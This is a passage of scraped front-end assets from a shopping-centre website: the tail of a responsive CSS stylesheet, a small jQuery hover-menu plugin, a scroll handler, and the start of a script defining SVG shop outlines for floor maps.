        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
    #owl-2 .item .caption .more a {
        font-size: 1rem;
        line-height: 1rem;
    }
    .obj-service-block .button {

    }
    .obj-service-block {
        margin-left: -15px;
        margin-right: -15px;
    }
    .obj-service-block img {

    }
}
/* Small devices (tablets, minus < 450px ) */
@media  screen and (max-width: 380px) {
    #owl-2  .more a {
        display: inline-block;
        margin-top: 0.5rem;
        font-size: 1.6rem;
        line-height: 1.5rem;
        padding: 0 1rem;
        color: #fff;
        letter-spacing: 1px;
        font-style: italic;
    }
    #owl-2 .caption {
        color: #fff;
        width: 100%; /**/
        height: 40%; /**/
        margin-bottom: 60px;
    }

    .info-shop {
        margin-top: 2.3em;
        height: 1.6em;
        line-height: 1.6em;
        font-size: 0.8em;
    }
    .owl-theme .item .caption {
        position: absolute;
        width: 100%;
        height: 100%;
        top: 10px;
        padding-left: 5%;
        padding-right: 1%;
        line-height: 1.3rem;
        font-size: 90%;
    }
    .owl-theme .item .caption .desc {
        margin: 1rem;
        font-size: 1rem;
        letter-spacing: 2px;
    }
    .owl-pagination {
        position: absolute;
        right: 50px;
        bottom: 10px;
    }
    #content {
        margin-top: 72px;
    }

    .navbar-brand > img {height: 49px;}
    nav.large{
        height: 50px;
        min-height: 70px;
    }
    nav.large img{
        height: 55px;
    }
    nav.small{
        height: 50px;
        min-height: 70px;
    }
    nav.small img{
        height: 52px;
    }
    .navbar {
        min-height: 60px;
        margin-bottom: 0px;
    }
    .navbar-nav {
        background: rgba(0,0,0,.7);
    }

    .navbar-default .navbar-collapse, .navbar-default .navbar-form {
        margin-top: 12px;
    }
    .nav > li > a { padding: 10px 8px; }
    .navbar-default .navbar-nav > li > a {font-size: 0.9em;}
    .container-shop {top: -240px; }
    .blocks .col-xs-6{ width: 100%;  }

    .obj-service { height: 150px;}
    .obj-service-block img {width: 102px;margin-top: 30px}
    .obj-service-block .text {
        font-size: 1rem;
        padding-left: 0px;
    }
    .obj-service-block {
        height: 150px;
        line-height: 50px;
    }
    .obj-service-block .button {font-size: 1.4rem;}
    .carousel-2 .owl-theme .item .caption {
        color: #fff;
        width: 80%;
        height: 40%;
        margin-bottom: 60px;
    }
    .owl-theme .item .caption h3 {
        margin: 1rem;
        letter-spacing: 4px;
        font-size: 1rem;
    }
    .video-block .text {
        margin-top: 20px;
        font-size: 1rem;
    }
    .video-block .form .form-control {margin-top: 0;}
    .mask {
        width: 100%;
        height: auto;
        overflow: hidden;
    }
    .footer {position: relative;top: -144px;}
    .footer .nav li a {font-size: 14px;}
    .footer .nav{text-align: center}
    #info-powered {
        float: left !important;
    }
    .footer .col-xs-6{width:100%}
    .video-block .form .form-control {
        height: 30px;
        padding: 2px 4px;
        margin-top: -16px;
        font-size: 14px;
    }
    .video-block .vt .button .btn-form {
        position: relative;
        height: 30px;
        margin-top: 6px;
        margin-bottom: 5px;
        width: 100%;
        padding: 4px 40px;
        font-size: 1em;
        letter-spacing: 2px;
        line-height: 1em;
    }
}

#filter a{
    color: #FFFFFF;
    display: block;
    height: 22px;
    line-height: 20px;
    padding: 0 2px;
    text-shadow:1px 1px 1px #315218;
}
/*----------------------------
	Content area
-----------------------------*/


#container{
    display:block;
    overflow:hidden;
    /* width: 100%;*/
    margin:0;
    padding: 0;
}

#container li{

    float: left;
    /* height: 96px;*/
    height: auto;
    list-style: none outside none;
    margin: 0px;
    position: relative;
    /* width: 200px;*/
    padding-left: 0px;
    padding-right: 0px;
    border: 1px #ccc solid;
}
#container li > .line {
    /* width: 150px;*/
    height: 5px;
    padding-left: 0px;
    padding-right: 0px;
}
#container li > .desc {
    display: none;
}
#container ul{
    overflow:hidden;
    -webkit-padding-start: 0px;
    margin: 0;
    padding:0 6px;
}

#container ul.hidden{
    display:none;
}


/*----------------------------
	modal
-----------------------------*/
#myModal{margin-top: 120px}
#mod-start {
    background: url('/attaches/modal/modal-start.png') no-repeat;
    background-position: center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    height: 490px;
    width: 752px;
}
#mod-start .modal-header {
    min-height: 16.42857143px;
    /* padding: 15px; */
    border-bottom: 0px solid #e5e5e5; /**/
}
#mod-start .close {
    float: right;
    margin-right: -50px;
    margin-top: -23px;
    font-size: 36px;
    font-weight: normal;
    line-height: 1;
    color: #fdd520;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
}
@media (min-width: 768px){
    .modal-dialog {
        width: 500px !important;
        margin: 30px auto;
    }
}
#mod-start .modal-body{
    position: relative;
    height: 100%;
}
#mod-start .modal-body .buttons{
    position: absolute;
    width: 100%;
    bottom: 70px
}
.modal {
    z-index: 9090 !important;
}
#mod-start .modal-body .button-left{
    padding-left: 28px;
}
#mod-start .modal-body .button-center{
    position: relative;
    left: 20px;
}
#mod-start .modal-body .button-right{
    position: relative;
    left: 40px;
}
#mod-start .modal-body .buttons a {
    display: block;
    float: left;
    position: relative;
    line-height: 40px;
    color: #fff;
    font-weight: 600;
    background-color: #7ea7fc;
    padding: 0px 7px 0 4px;
    font-size: 14px;
    letter-spacing: 0px;
    text-transform: uppercase;


    border-radius: 6px;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;

}
#mod-start .modal-body .icon{
    display: inline-block;
    position: relative;
    top: 7px;
    height: 30px;
    width: 30px;
}

#mod-start .modal-body .mod-facebook .icon{
    background: url('/images/mod-facebook.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-vk .icon{
    background: url('/images/mod-vk.png') no-repeat 0 0;
}
#mod-start .modal-body .mod-inst .icon{
    background: url('/images/mod-inst.png') no-repeat 0 0;
}
@media  screen and (max-width: 768px) {

}
/********* banners *******************/
.banner-widget{
    position: relative;
    height: 193px;

}
.banner-widget img{
    width: 100%;
    height: 193px;
    border-radius: 0 0 0 0;
    -moz-border-radius:  0 0 0 0;
    -webkit-border-radius:  0 0 0 0;
    border: 0px solid #000000;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
.banner-bottom{
    margin-top: 30px;
}
.banner-widget .bg-desc{
    position: absolute;
}
.banner-widget  .desc{
    position: absolute;
    bottom: 20px;
    font-size: 22px;
    padding: 8px 12px;
}
.banner-top .desc{
    right: 14px;
}
.banner-bottom .desc{
    left: 14px;
}

.container{

}
#shop-view{
    position: relative;

    z-index: 10;
}
/* Parallax
*****************************************************************/


/* foreground (ballons/landscape) */
#parallax {
    position: relative;
    width: 100%;
    height: 660px;
    z-index: 9;
	overflow: hidden;
}
/* balloon */
#bg1 {
    position: absolute;
    z-index: 1;
    top: -280px;
    height: 660px;
}
#bg2 {
    position: absolute;
    z-index: 2;
    top: -320px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg3 {
    position: absolute;
    z-index: 3;
    top: 340px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#bg4 {
    position: absolute;
    z-index: 2;
    top: 100px;
    left: 0;
    right: 0;
    height: 660px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-text-form{
    position: absolute;
    left: 50%;
    top: 180px; /**/
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 36px;
    color: #000;
    z-index: 4;
}
#parallax-text .big{
    font-family: "Segoe UI";
    font-size: 48px;
    text-align: center;
    color: #2e2e2e;
}
#parallax-text .small{
    font-family: "Segoe UI";
    font-size: 24px;
    color: #4c4c4c;
    text-align: center;
}
#parallax-form{
    position: relative;
    margin-top: 31px;
    margin-left: auto;
    margin-right: auto;
}
#parallax-form .help-block{
    font-size: 18px;
    background: #fff;
    color: #111;
}
#parallax-form .input{
    margin-left: 30%;
}

#parallax-form input{
    font-size: 18px;
    background: #fff;
    color: #111;
    height: 42px;
    line-height: 26px;

    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button{
    position: relative;
    top:-11px;
    font-size: 18px;
    padding-bottom: 14px;
    background: #ffe6e9;
    color: #999;
    height: 42px;
    line-height: 26px;
    padding-left: 23px;
    padding-right: 23px;
    border-radius: 0;
    -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
    box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.5);
}
#parallax-form button:hover{
    background: #fff;
    color: #999;
}
@media screen and  (max-width: 1394px){

    .container {
        width: 1130px;
    }
    .banner-widge,.banner-widget img {
        height: 177px;
    }

}
@media screen and  (max-width: 1342px){

    .container {
        width: 1100px;
    }
    .banner-widge,.banner-widget img {
        height: 168px;
    }
}
@media screen and  (max-width: 1200px) {
    .container {
        width: 100%;
    }
    .banner-widget {
        height: auto;
        margin-top: 32px;
    }
    .banner-widget img {
        height: auto;
    }
}
@media screen and (min-width: 993px) {
    #parallax #text-form{
        display: none;
    }
}
@media screen and (max-width: 992px) {
    .container{width: 100%}
    .container-shop {
        top: 40px;
    }
    #parallax {
        background: url("../images/afina/afina_bg-full.png") no-repeat center;
        background-size: cover;
        max-height: 400px;
    }
    #bg1,#bg2,#bg3,#bg4,#parallax-text-form{
        display: none;
    }
    nav.nav-right {
        position: inherit !important;
        width: 340px;
        margin-left: auto;
        margin-right: auto;
    }
    nav.nav-right ul li {
        float: left;
        margin-bottom: 0;
    }
    .top-bg .container {
        padding-top: 0 !important;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 50%;
        /* top: 520px;*/
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
    }
    #parallax-text .big {
        font-family: "Segoe UI";
        font-size: 32px;
        text-align: center;
        color: #2e2e2e;
    }
    #parallax-form .input {
        margin-left: 0%;
    }
    #parallax-form input{
        margin-top: -11px;
    }
    .footer-bottom{margin-top: 1em}
}
@media screen and (min-width: 769px){
    .mobile{display: none}
    .no-mobile{display: block}
}
@media screen and (max-width: 768px){
    .mobile{display: block}
    .no-mobile{display: none}
    .info-shop {margin-right: auto; margin-left: auto;}
	.info-shop .langs{
		top: -8px;
	}
    .obj-service-block .button {font-size: 1.6rem; margin-top: 30px;}
    nav.nav-right {width: 120%;margin-left: -30px;text-align: center}

    nav.nav-right ul  { padding-left: 0;margin-bottom: 0;list-style: none;}

    nav.nav-right ul li {float: left;display: inline-block;width: 33%;}
    nav.nav-right ul li a{
        display: inline-block;
        width: 85%;
        padding-left: 7px;
        padding-right: 7px;
        margin-right: 7px;
    }
    #parallax #text-form{
        display: block;
        position: absolute;
        top: 33%;
        left: 0;
        right: 0;
        /* top: 520px;*/
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
    }
    nav.nav-right ul li.map a {
        display: inline-block;
        width: 85%;
        padding-left: 17px;
        padding-right: 7px;
        margin-right: 7px;
    }
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px ;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.news {
        background: url(../images/button/news_but.png) no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    nav.nav-right ul li.gift {
        background: url(../images/button/gift_but.png)  no-repeat 0 -6px ;
        background-size: cover;
        width: 34%;
    }
    .navbar-nav ul li{

       text-align: center;
    }
    .navbar-default .navbar-nav > li > a{
        text-align: center;
    }
    #parallax-form .input {
        margin-left: 0;
    }
    #parallax-form .button {
        text-align: center;
    }
    .top-bg {
             height: auto;
        }
    footer .center .contact {
        font-size: 18px !important;

    }
    #info-copy {font-size: 14px;padding-left: 0;padding-top: 12px;margin-bottom: 16px }
    #info-powered a {display:inline-block;
    font-size: 14px;margin-left: 0;margin-top: 12px;margin-bottom: 16px  }
}
@media screen and (max-width: 600px) {


    #parallax {
        background: url("../images/afina/afina_bg-full-600.png") no-repeat center -20px;
        max-height: 600px;

    }
    #parallax #text-form {
        top: 10%;
    }

}
@media screen and (max-width: 450px) {
    .container{width: 96%}

    .block-shop .four-object .one {
        width: 80%;
margin-left: auto;
        margin-right: auto;
        height: 270px;
    }
	.block-shop .four-object .one{
		margin: 0 auto!important;
	}
    .obj-service-block .button {
        font-size: 1.8rem;
        margin-top: 8px;
    }
    #parallax #text-form {
        top: 5%;
        background: rgba(255,255,255,.6);
    }
    .footer-bottom {text-align: center}
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
}
@media screen and (max-width: 330px) {
    nav.nav-right ul li.map {
        background: url(../images/button/map_but.png) no-repeat 0 -3px;
        background-size: cover;
        width: 32%;

    }
    nav.nav-right ul li.gift a {
        padding-left: 0;
        width: 70%;

    }
    .block-shop .four-object .one {
        width: 96%;
        height: 250px;
    }
    .view-first .img {height: 150px;line-height: 150px;}
    .view-first img {max-height: 150px;}
    .pull-left{margin-top: 18px}
    .pull-left,#info-powered  { float: none !important;}
    .footer-bottom .info-shop { padding-left: inherit; }
}









--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/jquery.box-lid.js
body_size: 621
content:
/*!
 * jQuery Box Lid Plugin v0.1
 * https://github.com/jimjh/box-lid
 *
 * Copyright 2013 Jiunn Haur Lim
 * Released under the MIT License
 *
 * Usage:
 *    $('.box-lid-menu').boxLid();
 */
;(function($) {
  'use strict';

  // TODO tests

  function BoxLid(opts) {

    opts = $.extend({
      container: 'body',
      flag:      'box-lid-open',
      flagli: 'li',
    }, opts);

    var container = $(opts.container);
var lid = true;
    // opens the lid with a tiny delay to prevent blinking
    this.open  = function() {
      container.data('box-lid-timer', setTimeout(function() {
        container.addClass(opts.flag);
        lid = false;
      }, 100));
    };

    // closes the lid
    this.close = function() {
      clearTimeout(container.data('box-lid-timer'));

      container.removeClass(opts.flag);
    };

    this.fl =function(){
      lid = false;
    }

  }

  $.fn.boxLid = function (options) {
    var box = new BoxLid(options);
    var box2 = new BoxLid(options);
    //var fl = true;
    return this.each(function() {
      $(this).hover(box.open, box.close);
      //$(this).on("touchstart",box.open, box.close);
      $( "#map-nav-ul  li" ).on("touchstart",box.close,box.fl)

      if(!$('body').hasClass('box-lid-open') && box.fl ){
        $( ".box-lid-menu" ).on("touchstart",box.open);
      }


    });

  };

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/app.js
body_size: 206
content:
/**
 * Created by Vlad on 09.05.2016.
 */
$(document).ready(function(){
    $(document).on("scroll",function(){
        if($(document).scrollTop()>100){
            //console.log('>100');
            $("#nav-top").removeClass("large").addClass("small");
        }
        else{
            $("#nav-top").removeClass("small").addClass("large");
        }
    });


});

--- FILE ---
content_type: text/javascript
request_url: http://www.afina.center/js/floor.js
body_size: 20702
content:
/**
 *
 * Jquery Mapael - Dynamic maps jQuery plugin (based on raphael.js)
 * Requires jQuery and raphael.js
 *
 * Map of 'floor-1'

 * @author vladi
 */
//var data_js = eval("(" + test + ")");

//var test_m = eval("(" + response + ")");
//console.log(ar_name);
var number_floor = '1';
function cnob_floor(item_floor){
    number_floor = item_floor;
}



var elemis =[];
elemis[1] =  {
    "1" : "m 137.49,5.15 -0.86,0 -32.77,0 -0.79,0 -11.47,0 -12,0 c -1.25,0 -2.57,0 -3.82,0.07 -2.11,0.13 -4.15,0.26 -6.2,0.53 -0.26,0.07 -0.53,0.07 -0.86,0.13 -1.71,0.26 -3.49,0.53 -5.21,0.92 -0.26,0.07 -0.53,0.13 -0.86,0.2 -1.71,0.4 -3.43,0.86 -5.08,1.32 -0.26,0.07 -0.53,0.13 -0.79,0.26 -3.23,0.99 -6.33,2.24 -9.36,3.63 -0.26,0.13 -0.53,0.26 -0.86,0.4 -1.58,0.73 -3.1,1.52 -4.55,2.37 l -0.86,0.53 0,0 c -11.27,6.59 -20.77,16.02 -27.36,27.29 -0.13,0.26 -0.33,0.53 -0.46,0.86 -4.35,7.58 -7.38,15.95 -8.9,24.92 -0.07,0.26 -0.07,0.53 -0.13,0.86 -0.59,3.89 -0.92,7.85 -0.92,11.93 l 0,0 c 0,3.76 0.26,7.45 0.79,11.08 0.07,0.26 0.07,0.53 0.13,0.86 1.19,7.38 3.36,14.44 6.53,20.96 0.13,0.26 0.26,0.53 0.4,0.79 5.27,10.68 12.92,19.91 22.35,27.03 l 1.25,0.92 c 3.56,2.57 7.32,4.81 11.27,6.79 0.73,0.33 1.45,0.73 2.24,1.05 2.24,0.99 4.55,1.91 6.92,2.7 l 0.99,0.33 c 1.85,0.59 3.76,1.12 5.67,1.58 l 0.86,0.2 c 1.58,0.33 3.23,0.66 4.81,0.92 l 0.86,0.13 c 0.92,0.13 1.85,0.26 2.83,0.33 0.26,0 0.53,0.07 0.86,0.07 1.65,0.13 3.3,0.26 4.94,0.33 l 0.86,0 c 0.59,0 1.19,0 1.71,0 l 12.86,0 1.65,0 0.86,0 8.83,0 0.86,0 8.64,0 23.27,0 0.86,0 2.83,0 0,-6.13 0,-0.99 0,-22.61 0,-31.84 -27.76,0 0,-30.33 27.76,0 0,-31.51 0,-26.17 0,-0.99 0,-1.71 -2.83,0 z m -47.47,98.43 -27.1,0 0,-12.66 27.1,0 0,12.66 z",
    "10" : "m 140.33,66.53 -26.77,0 0,28.35 26.77,0 0,-1.91 16.15,0 0,10.09 22.61,0 0.07,26.83 20.83,0 0,-63.29 -43.25,0 0,3.03 -16.48,0 0,-3.1 z m 54.65,33.49 -32.7,0 0,-6.92 11.08,0 0,-6.13 11.74,0 0,6.13 9.89,0 0,6.92 z m -36.13,-30.19 27.49,0 0,13.58 -27.49,0 0,-13.58 z",
    "11" : "m 156.48,104.04 21.62,0 0,46.41 -21.62,0 z",
    "2" : "m 292.75,64.29 c -0.07,-0.26 -0.13,-0.53 -0.2,-0.86 -1.52,-6.33 -3.82,-12.33 -6.79,-17.87 -0.13,-0.26 -0.26,-0.53 -0.46,-0.86 C 275.88,27.43 259.92,14.25 240.74,8.38 l -0.99,-0.33 c -0.26,-0.07 -0.53,-0.13 -0.79,-0.2 -2.57,-0.73 -5.21,-1.32 -7.91,-1.71 l -0.86,-0.13 c -0.86,-0.13 -1.71,-0.26 -2.64,-0.33 -0.26,0 -0.53,-0.07 -0.86,-0.07 -0.46,-0.07 -0.92,-0.07 -1.38,-0.13 l -0.86,-0.07 c -1.98,-0.13 -4.02,-0.26 -6.07,-0.26 l -2.51,0 -0.86,0 -2.24,0 -0.86,0 0,0 -7.71,0 -0.53,0 -2.24,0 0,0 -0.86,0 0,0 -5.6,0 -0.79,0 -32.7,0 -0.86,0 -3.82,0 0,0.07 0,1.58 0,0.99 0,57.69 44.24,0 0,84.91 40.02,0 0,2.51 0,1.05 c 0.13,-0.07 0.26,-0.07 0.46,-0.13 0.26,-0.07 0.53,-0.2 0.79,-0.26 2.9,-0.92 5.74,-2.04 8.44,-3.36 1.19,-0.53 2.37,-1.12 3.56,-1.78 18.26,-9.76 32.11,-26.77 37.64,-47.2 0.07,-0.26 0.13,-0.53 0.2,-0.79 0.99,-3.89 1.71,-7.85 2.11,-11.93 l 0,-14.5 c -0.26,-3.23 -0.79,-6.53 -1.52,-9.69 z m -83.99,-4.22 18.46,0 0,7.98 -18.46,0 0,-7.98 z",
    "3" : "m 77.3,91.84 -13.38,0 0,10.75 13.38,0 11.74,0 0,-10.75 z",
    "4" : "m 209.75,61.05 16.48,0 0,6 -16.48,0 z",
    "5" : "m 175.01,70.81 -15.16,0 0,6.93 21.43,0 4.09,0 0,-6.93 -10.22,0 z",
    "6" : "m 159.84,78.92 25.51,0 0,3.49 -25.51,0 z",
    "7" : "m 174.35,87.95 9.76,0 0,5.27 -9.76,0 z",
    "8" : "m 163.27,94.08 30.72,0 0,4.94 -30.72,0 z",
    "9" : "m 200.06,151.44 0,0 0,-4.29 0,0 0,-12 0,0 0,-4.35 -20.96,0 0,5.21 0,0 0,9.1 0,6.4 -22.61,0 0,5.87 0,0.07 4.15,0 0.86,0 36.66,0 0.86,0 6.99,0 12.59,0 c 1.32,0 2.7,-0.07 4.02,-0.13 2.18,-0.13 4.29,-0.33 6.46,-0.59 0.26,-0.07 0.53,-0.07 0.86,-0.13 1.71,-0.26 3.43,-0.59 5.08,-0.92 0.26,-0.07 0.53,-0.13 0.86,-0.2 1.52,-0.33 2.97,-0.73 4.42,-1.19 l 0,-2.83 -40.22,0 z",
};
elemis[2] =  {
    "101" : "m 136.87,111.51 23.29,0 0,45.21 -23.29,0 z",
    "101-1" : "m 196.66,130.68 11.14,0 0,4.94 -11.14,0 z",
    "101-2" : "m 90.52,21.01 6.2,0 0,5.2 -6.2,0 z",
    "101-a" : "m 230.53,137.21 20.3,-0.07 0.05,12.16 c 0,0 -1.1,0.63 -3.09,1.66 -1.99,1.03 -3.1,1.51 -7.39,2.82 -4.28,1.3 -9.87,1.81 -9.87,1.81 z",
    "102" : "m 116.41,111.51 -9.21,0 -9.21,0 0,9.17 0,9.17 18.42,0 0,15.45 -12.72,0 0,11.23 32.36,0 0,-22.51 0,-22.51 z",
    "102H" : "m 90.66,3.49 11.62,0 0,8.35 -11.62,0 z",
    "103" : "m 97.99,130.76 17.59,0 0,4.81 -17.59,0 z",
    "103-1" : "m 93.95,136.4 21.63,0 0,8.21 -21.63,0 z",
    "103H" : "m 194.76,3.49 8.74,0 0,8.35 -8.74,0 z",
    "104" : "m 198.74,145.44 7.05,0 0,11.28 -7.05,0 z",
    "105H" : "m 93.95,145.44 8.9,0 0,11.28 -8.9,0 z",
    "108" : "m 71.02,111.51 0,44.84 c 2.48,0.24 5,0.37 7.55,0.37 l 14.55,0 0,-45.21 -22.1,0 z",
    "109" : "m 47.15,111.51 0,38.5 c 7.16,3.22 14.91,5.37 23.03,6.26 l 0,-44.76 -23.03,0 z",
    "110" : "m 46.32,111.51 -12.72,0 0,2.46 -23.78,0 c 5.3,10.73 13.03,20.05 22.49,27.21 l 1.29,0.96 c 3.56,2.58 7.34,4.87 11.32,6.81 l 1.4,0.66 0,-38.11 z",
    "111" : "m 32.77,110.68 4.26,0 0,-18.61 -34.15,0 c 1.17,7.45 3.41,14.55 6.56,21.12 l 23.33,0 0,-2.51 z",
    "112-1" : "m 36.87,84.49 -35.13,0 c 0.23,3.07 0.26,3.91 0.89,6.8 l 34.27,-0.01 z",
    "112-2" : "m 36.92,76.47 -35.11,0 c -0.33,2.97 -0.33,4.22 -0.11,7.14 l 35.22,0.04 z",
    "112-3" : "m 37.07,68.05 -34.21,0 c -0.65,2.69 -0.91,4.68 -1.01,7.64 l 35.22,0.04 z",
    "113" : "m 37.03,42.2 -25.06,0 C 7.62,49.83 4.54,58.28 3.02,67.26 l 34.01,0 0,-25.06 z",
    "114" : "m 39.35,34.07 6.08,0 0,-23.07 C 31.65,17.62 20.15,28.25 12.45,41.37 l 26.9,0 0,-7.3 z",
    "115" : "m 40.18,34.9 5.26,0 0,6.47 -5.26,0 z",
    "116" : "m 46.3,34.9 6.12,0 0,9 -6.12,0 z",
    "117" : "m 77.19,20.63 -9.7,0 0,25.89 9.7,0 0,-12.45 z",
    "117-a" : "m 58.05,20.63 8.61,0 0,25.89 -8.61,0 z",
    "117-b" : "m 53.25,46.32 3.97,0 0,-25.69 -10.92,0 0,13.34 6.95,0 z",
    "118" : "m 62.46,10.71 6.87,0 0,9.09 -6.87,0 z",
    "119" : "m 55.53,19.8 6.05,-0.05 -0.02,-9.04 13.39,0.03 0.02,-7.14 C 67.3,3.48 55.86,6.16 46.27,10.61 l 0,9.19 9.26,0 z",
    "132" : "m 92.45,12.66 22.26,0 0,7.55 -22.26,0 z",
    "133" : "m 97.02,21.04 17.7,0 0,5.14 -17.7,0 z",
    "134" : "m 90.66,27.02 24.06,0 0,18.72 -24.06,0 z",
    "135" : "m 136.04,3.49 -32.97,0 0,8.35 12.39,0 0,33.91 20.58,0 z",
    "136" : "m 136.87,3.42 11.64,0 11.64,0 0,42.33 -23.29,0 z",
    "137" : "m 193.95,3.29 -32.97,0 0,42.45 20.58,0 0,-34.06 12.39,0 z",
    "138" : "m 182.4,27.02 16.48,0 0,18.72 -16.48,0 z",
    "140" : "m 182.4,12.66 21.1,0 0,7.47 -21.1,0 z",
    "141" : "m 182.4,20.96 16.48,0 0,5.23 -16.48,0 z",
    "143" : "m 204.33,3.49 10.81,0 0,26.87 -10.81,0 z",
    "144" : "m 226.78,30.36 0,-26.42 C 224.05,3.64 221.28,3.49 218.47,3.49 l -2.5,0 0,26.87 10.81,0 z",
    "146" : "m 204.3,31.16 10.77,0 0,14.61 -10.77,0 z",
    "146-1" : "m 215.8,31.15 11.01,0 0,14.48 -11.01,0 z",
    "146-a" : "M 285.96,43.48 C 271.77,20.71 251.93,6.94 227.77,4.08 l 0.24,40.93 11,0 c 0,0 0,-0.77 -0.01,-1.5 16.21,0.05 33.02,0 46.96,-0.03 z",
    "147" : "m 270.26,44.19 -30.4,0 0,21.66 30.4,0 0,-10.54 7.22,0 0,6.89 15.5,0 c -1.52,-6.35 -3.83,-12.38 -6.82,-18 l -8.68,0 -7.22,0 z",
    "148" : "m 293.17,63.03 -16.52,0 0,-6.9 -5.56,0 0,10.55 -20.66,0 0,23.31 23.9,0 0,0.87 18.31,8.54 c 1.01,-3.89 1.72,-7.9 2.11,-12.01 l 0,-14.58 c -0.31,-3.33 -0.84,-6.6 -1.57,-9.79 z",
    "149" : "m 248.94,90.81 24.58,0 0,8.31 -24.58,0 z",
    "150" : "m 274.35,99.95 -25.41,0 0,10.73 2.83,0 -0,38.42 2.72,-1.36 c 15.64,-7.91 24.58,-18.41 31.87,-34.46 -5.24,-5.42 -7.83,-8.58 -12.01,-13.34 z",
    "150-1" : "m 274.41,91.71 17.76,8.45 c -1.21,3.67 -5.61,12.45 -5.61,12.08 L 274.44,98.96 Z",
    "151" : "m 219.81,111.51 31.03,0 0,24.95 -31.03,0 z",
    "152" : "m 222.52,147.74 0,8.87 c 2.46,-0.11 4.95,-0.55 7.35,-0.84 l -0.07,-8.03 z",
    "153" : "m 182.67,136.4 23.12,0 0,8.21 -23.12,0 z",
    "154" : "m 182.65,130.74 13.55,0 0,4.86 -13.55,0 z",
    "155" : "m 216.74,128.75 2.94,0 0,4.94 -2.94,0 z",
    "156" : "m 215.94,114.81 3.74,0 0,8.01 -3.74,0 z",
    "157-1" : "m 103.32,94.47 -11.45,0 -6.54,0 -6.54,0 0,4.4 13.08,0 5.72,0 5.72,0 z",
    "K10" : "m 163.64,56.73 13.83,0 0,4.16 -13.83,0 z",
    "157-3" : "m 177.11,67.42 -0.11,0 -14.8,0 0,7.36 20.91,0 3.97,0 0,-7.36 z",
    //"158" :  "m 239.87,65.85 0,-20.11 -0.83,0 -11.42,0 -0.83,0 -22.46,0 0,-14.55 0,-0.83 0,-10.23 -0.83,0 -4.62,0 0,0.83 0,5.23 0,0.83 0,18.72 -16.48,0 -0.83,0 -20.58,0 -0.83,0 -23.29,0 -0.83,0 -20.58,0 -0.75,0 -24.06,0 c 0.02,-8.71 -0.02,-17.29 -0.02,-25.53 l 1.82,0 0,-7.55 0,-0.83 -1.8,0 0,-8.35 -15.92,0.09 0,6.3 -5.41,0 0,0.83 0,9.09 0,0.83 7.85,0 0,13.44 0,12.45 -23.94,0 0,-2.61 -0.83,0 -6.12,0 0,-2.53 -0.86,0 -5.26,0 -0.83,0 -2.32,0 0,0.83 0,25.06 0,0.83 0,23.15 0,0.83 0,18.61 0,0.83 9.29,0 0.83,0 23.03,0 0.83,0 22.1,0 0,24.89 0.83,0 4.04,0 0,-0.83 0,-4.81 0,-0.83 0,-18.42 18.42,0 19.64,0 0.83,0 23.29,0 0.83,0 21.68,0 25.11,0 0,18.42 0,0.83 0,4.81 -1.99,0 0,0.83 0,8.21 0,0.83 0,11.28 16.72,-0.11 0,-8.88 6.47,0 0.83,0 0,-0.83 0,-9.62 0,-0.83 -10,0 0,-24.95 29.12,0 0,-0.83 0,-10.73 0,-0.83 0,-8.31 1.49,0 0,-0.82 0,-23.31 0,-0.83 -10.56,0 z m -125.89,25.86 -22.46,0 0,2.77 11.81,0 0,4.4 -11.81,0 0,5.64 -47.46,0 0,-5.64 0,-4.4 0,-2.77 0,-38.78 69.92,0 z m 47.96,-10.18 18.81,0 0,10.18 -18.81,0 z m 42.4,-6.75 0,18.86 0,6.1 0,4.41 -20.55,0 0,-4.41 -16.15,0 0,-6.1 16.15,0 0,-14.49 -21.57,0 0,-4.37 0,-7.36 0,-6.53 1.44,0 0,-4.16 13.83,0 0,-3.8 10.4,0 16.46,0 0,21.85 z m 23.59,20.18 -9.18,0 0,-4.16 9.18,0 z m -10.18,-13.93 0,-8.26 7.14,0 0,8.26 -7.14,0 z m 11.78,-15.18 -16.59,0 0,-6.06 16.59,0 z",
    "165" : "m 182.67,111.51 25.11,0 0,18.42 -25.11,0 z",
